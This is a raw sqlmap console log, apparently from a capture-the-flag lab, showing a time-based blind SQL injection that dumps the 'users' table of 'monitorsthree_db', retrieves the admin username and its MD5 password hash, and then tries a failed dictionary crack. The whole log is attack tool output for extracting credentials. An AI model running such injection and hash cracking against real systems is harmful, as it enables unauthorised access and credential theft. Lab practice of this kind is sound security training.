 [22:58:05] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'monitorsthree_db'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[22:58:05] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[23:01:08] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[23:01:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
1
[23:02:09] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
31a181c8372e3afc59dab863430610e8
[00:16:17] [INFO] retrieved: admin
[00:26:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:26:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:26:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:26:03] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:26:03] [INFO] starting 2 processes
[00:26:25] [WARNING] no clear password(s) found
Database: monitorsthree_db
Table: users
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 31a181c8372e3afc59dab863430610e8 |
+----------+----------------------------------+